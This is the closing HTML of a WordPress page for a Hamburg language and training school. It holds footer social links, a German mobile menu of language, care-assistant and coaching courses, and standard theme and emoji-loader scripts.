	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/GME.GermanMadeEasyy" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/gmehamburg/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.tiktok.com/@sprachschulegme?lang=de-DE" aria-label="Medium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-medium"><span class="social-icon-custom-svg" style="max-width:24px"><svg viewBox="0 0 16 16" class="bi bi-tiktok" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg"> <path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"></path> </svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll nach oben" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll nach oben</title><path d="M18.707 14.293l-6-6c-0.391-0.391-1.024-0.391-1.414 0l-6 6c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll nach oben" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll nach oben</title><path d="M18.707 14.293l-6-6c-0.391-0.391-1.024-0.391-1.414 0l-6 6c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Menü schließen"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primäre Mobilgerät Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3270"><div class="drawer-nav-drop-wrap"><a href="https://www.gmegermany.de/">Startseite</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3270 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü öffnen</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.gmegermany.de/uber-uns/">Über uns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3716"><div class="drawer-nav-drop-wrap"><a href="https://www.gmegermany.de/deutschkurse/">Deutschkurse</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3716 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü öffnen</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://www.gmegermany.de/einzelunterricht/">Einzelunterricht</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.gmegermany.de/individuelle-deutschkurse/">Kleine Gruppe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.gmegermany.de/kursniveau/">Kursniveau</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><div class="drawer-nav-drop-wrap"><a href="https://www.gmegermany.de/pflegebasiskurse/">Pflegebasiskurse</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3713 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü öffnen</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://www.gmegermany.de/pflegebasiskurs-und-deutsch-mit-fuhrerschein/">Pflegebasiskurs und Deutsch mit Führerschein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://www.gmegermany.de/pflegebasiskurs-und-deutsch/">Pflegebasiskurs und Deutschkurs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.gmegermany.de/betreuungskraft-mit-fuhrerschein/">Betreuungskraft mit Führerschein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://www.gmegermany.de/grundkurs-pflege/">Grundkurs Pflege</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://www.gmegermany.de/grundkurs-pflege-pflegekraft-und-fuhrerschein/">Grundkurs Pflege, Pflegekraft und Führerschein</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3271"><div class="drawer-nav-drop-wrap"><a href="https://www.gmegermany.de/berufsausbildung/">Weiterbildung</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3271 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü öffnen</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180"><a href="https://www.gmegermany.de/kaufmannische-assistenz-und-berufsbezogenes-deutsch/">Kaufmännische Assistenz und berufsbezogenes Deutsch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181"><a href="https://www.gmegermany.de/lagerhelferkurs-mit-staplerschein/">Lager / Logistickhelferkurs mit Gabel Staplerschein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182"><a href="https://www.gmegermany.de/sicherheitskurs-und-prufungsvorbereitung/">Sicherheitskurs und Prüfungsvorbereitung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3272"><div class="drawer-nav-drop-wrap"><a href="https://www.gmegermany.de/coaching/">Coaching</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3272 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü öffnen</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.gmegermany.de/stabilisierung-in-einem-arbeitsverhaltnis/">Stabilisierung in einem Arbeitsverhältnis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.gmegermany.de/perspektiven-von-fluchtlingen/">Perspektiven von Flüchtlingen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.gmegermany.de/orientierung-und-aktivierung-von-menschen-mit-migrationshintergrund/">Orientierung und Aktivierung von Menschen mit Migrationshintergrund</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3349 current_page_item menu-item-4187"><a href="https://www.gmegermany.de/individuelles-sozialcoaching/" aria-current="page">Individuelles Sozialcoaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188"><a href="https://www.gmegermany.de/individuelles-sozialcoaching-50/">Individuelles Sozialcoaching 50+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="https://www.gmegermany.de/heranfuhrung-an-selbststandigkeit/">Heranführung an Selbstständigkeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://www.gmegermany.de/deutsch-sprachcoaching-fur-den-beruf-mit-telc-prufung/">Deutsch-Sprachcoaching für den Beruf mit telc-Prüfung.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://www.gmegermany.de/bewerbungstraining/">Bewerbungstraining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://www.gmegermany.de/berufsorientierung-fur-fachkrafte-und-zertifizierung-fur-menschen-mit-migrationshintergrund/">Berufsorientierung für Fachkräfte und Zertifizierung für Menschen mit Migrationshintergrund</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://www.gmegermany.de/berufsbezogenes-deutsch/">Berufsbezogenes Deutsch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://www.gmegermany.de/contact/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.gmegermany.de/anmeldung/">Anmeldung</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Untermen\u00fc \u00f6ffnen","expandOf":"Untermen\u00fc ausklappen von","collapse":"Untermen\u00fc schlie\u00dfen","collapseOf":"Untermen\u00fc einklappen von"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.gmegermany.de/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.40" id="kadence-navigation-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gmegermany.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gmegermany.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
